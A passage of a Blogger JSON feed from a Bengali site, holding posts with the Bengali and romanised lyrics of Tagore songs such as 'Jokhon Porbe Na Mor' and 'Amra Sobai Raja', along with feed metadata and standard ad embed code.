data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/7560449053282023321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/madhyamik-routine-2026-wbbse.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7560449053282023321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7560449053282023321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/madhyamik-routine-2026-wbbse.html","title":"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRj8zaIyj3xsRmO8JWB567gh3RnI_6Vzwtlnmmq3KC7TBRHwv8RyuXwrFlwLDbDq4Mj37L1y7Z_zS53g7f7V2yvzoNH4_FhmDyuQkVswtMq6QPbM5mU9rjfPPTO_GVh44LmfwXBe_c8Ti_d1VgYq1mDbCl3_4SquVWqGeGmCoDuJrVR8dg4NC-PzXc-9j\/s72-w640-h360-c\/Madhyamik%20ROUTINE%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-9134434184854278913"},"published":{"$t":"2025-05-06T03:49:00.000-07:00"},"updated":{"$t":"2025-05-06T03:49:38.530-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jokhon Porbe Na Mor Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":" Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia5KW3dkSpkyqXbeseuOEZOH8_mavJLWhPzFHUF6_MFR3rzFR9DHYhEFtEDjtZnJSN_95iibfn4JUkF0dJFXIofrVozLGz7SfiR6pipEwoOHPaj7Kb7QZAsybdiCUfOumm-XBzVJKiygcgYtKKBXO6pVDPDjLHJjcOCfZW51yFngTdNTRqlIdHUnarhBva\/s1280\/jokhon%20porbe%20na%20mor%20payer%20chinno%20ei%20bate%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia5KW3dkSpkyqXbeseuOEZOH8_mavJLWhPzFHUF6_MFR3rzFR9DHYhEFtEDjtZnJSN_95iibfn4JUkF0dJFXIofrVozLGz7SfiR6pipEwoOHPaj7Kb7QZAsybdiCUfOumm-XBzVJKiygcgYtKKBXO6pVDPDjLHJjcOCfZW51yFngTdNTRqlIdHUnarhBva\/w640-h360\/jokhon%20porbe%20na%20mor%20payer%20chinno%20ei%20bate%20lyrics.jpeg\" title=\"Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EJokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি বাইব না,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি বাইব না মোর খেয়াতরী এই ঘাটে গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eচুকিয়ে দেবো বেচা কেনা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমিটিয়ে দেবো গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমিটিয়ে দেবো লেনা দেনা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবন্ধ হবে আনাগোনা এই হাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাইবা মনে রাখলে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাই বা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন জমবে ধুলা তানপুরাটার তারগুলায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাঁটালতা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাঁটালতা উঠবে ঘরের দ্বারগুলায়, আহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজমবে ধুলা তানপুরাটার তারগুলায়।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eফুলের বাগান,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঘন ঘাসের পরবে সজ্জা বনবাসের,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eশ্যাওলা এসে ঘিরবে দিঘির ধারগুলায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাই বা মনে রাখলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাইবা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন এমনি করে বাজবে বাঁশি এই নাটে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাটবে, দিন কাটবে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাটবে গো দিন আজও যেমন দিন কাটে, আহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএমনি করে বাজবে বাঁশি এই নাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঘাটে ঘাটে খেয়ার তরী\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএমনি, এমনি সে দিন উঠবে ভরি –\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eচরবে গোরু খেলবে রাখাল ওই মাঠে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাই বা মনে রাখলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাইবা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন কে বলে গো সেই প্রভাতে নেই আমি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকল খেলায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকল খেলায় করবে খেলা এই আমি – আহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকে বলে গো সেই প্রভাতে নেই আমি।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনতুন নামে ডাকবে মোরে বাঁধবে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবাঁধবে নতুন বাহু-ডোরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআসবো যাবো চিরদিনের সেই আমি।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাইবা মনে রাখলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাই বা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EJokhon Porbe Na Mor Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na mor khayatri ei ghat go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EChukie dev becha kena, mitie dev go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMitie dev lena devna\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBandh have anagona ei hate-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama naiba mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan jambe dhula tanpuratar targula\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKaantalata...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKaantalata uthve gharer dwargula, aaha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan jambe dhula tanpuratar targula\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPhuler bagan ghan ghaser parbe sajja banvaser\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EShyaola ase ghirve dighi dhargula-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama nai baa mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan emani kare bajbe banshi ei nate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKatve, din katve\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKatve go din ajo yeman din kate, aaha...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEmani kare bajbe banshi ei nate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EGhat ghat khayar tari emani\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEmani se din uthve bhary-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ECharve goru khelbe rakhal ai math\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama nai baa mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ke bale go sei pravate nei aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakal khela...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakal khela karbe khela ei aami, aaha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKe bale go sei pravate nei aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENatun name dakbe more bandve\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBandve natun bahu-dore\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAasaw yav chiradiner sei aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama naiba mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na mor khayatri ei ghat go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/9134434184854278913\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jokhon-porbe-na-mor-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/9134434184854278913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/9134434184854278913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jokhon-porbe-na-mor-lyrics.html","title":" Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia5KW3dkSpkyqXbeseuOEZOH8_mavJLWhPzFHUF6_MFR3rzFR9DHYhEFtEDjtZnJSN_95iibfn4JUkF0dJFXIofrVozLGz7SfiR6pipEwoOHPaj7Kb7QZAsybdiCUfOumm-XBzVJKiygcgYtKKBXO6pVDPDjLHJjcOCfZW51yFngTdNTRqlIdHUnarhBva\/s72-w640-h360-c\/jokhon%20porbe%20na%20mor%20payer%20chinno%20ei%20bate%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6968226118560938363"},"published":{"$t":"2025-05-06T03:42:00.000-07:00"},"updated":{"$t":"2025-05-06T03:42:27.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amra Sobai Raja Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":" Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXE5y3isZFLzg1JH3d7ROupgaW2mI_XGt7GstacUOTMnhp7Sm5FLhsxFRPU_gltyEgn62oXk7T4QOdpTENMT29R3-KCrM36cLK0vKrgVis-T94zebb6XIWrqQKoUTL1-3jNMPEKZLBvr3DbNHug6dgRROIm5LNQqKNKLVZpiQ48zoLeUjF6VTokUkhNJOi\/s1280\/amra%20sobai%20raja%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXE5y3isZFLzg1JH3d7ROupgaW2mI_XGt7GstacUOTMnhp7Sm5FLhsxFRPU_gltyEgn62oXk7T4QOdpTENMT29R3-KCrM36cLK0vKrgVis-T94zebb6XIWrqQKoUTL1-3jNMPEKZLBvr3DbNHug6dgRROIm5LNQqKNKLVZpiQ48zoLeUjF6VTokUkhNJOi\/w640-h360\/amra%20sobai%20raja%20lyrics.jpeg\" title=\"Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EAmra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা সবাই রাজা আমাদের এই রাজার রাজত্বে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা যা খুশি তাই করি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবু তার খুশিতেই চরি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা নই বাঁধা নই দাসের রাজার ত্রাসের দাসত্বে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eরাজা সবারে দেন মান,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে মান আপনি ফিরে পান,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমোদের খাটো করে রাখেনি কেউ কোন অসত্যে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা চলব আপন মতে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eশেষে মিলব তারি পথে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমোরা মরবনা কেউ বিফলতার বিষম আবর্তে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ।।\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EAmra Sobai Raja Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra shobai raja\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmader ai rajar rajotte\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile moder rajar shone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMilbo ki swatte\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra ja khushi tai kori\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabu tar khushitei chori\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra noi bandha noi daser rajar traser dasotte\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile moder rajar shoney milbo ki swatte-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ERaja shobarey den man,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EShey man apni phire pan,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EModer khato kare rakhe ni keu kono asatye\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile moder rajar shoney milbo ki swatte.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra chalbo apon mate, sheshey milbo tanri pathe,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMora morbo na keu biphalater bisham aborte-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile moder rajar shoney milbo ki swatte?\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6968226118560938363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/amra-sobai-raja-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6968226118560938363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6968226118560938363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/amra-sobai-raja-lyrics.html","title":" Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXE5y3isZFLzg1JH3d7ROupgaW2mI_XGt7GstacUOTMnhp7Sm5FLhsxFRPU_gltyEgn62oXk7T4QOdpTENMT29R3-KCrM36cLK0vKrgVis-T94zebb6XIWrqQKoUTL1-3jNMPEKZLBvr3DbNHug6dgRROIm5LNQqKNKLVZpiQ48zoLeUjF6VTokUkhNJOi\/s72-w640-h360-c\/amra%20sobai%20raja%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-8046849938746386483"},"published":{"$t":"2025-05-06T03:26:00.000-07:00"},"updated":{"$t":"2025-05-06T03:26:47.034-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sakhi Vabna Kahare Bole Lyrics"}],"title":{"type":"text","$t":"Sakhi Vabna Kahare Bole Lyrics | সখী ভাবনা কাহারে বলে, সখী, যাতনা কাহারে বলে"},"content":{"type":"html","$t":"\u003Cscript async 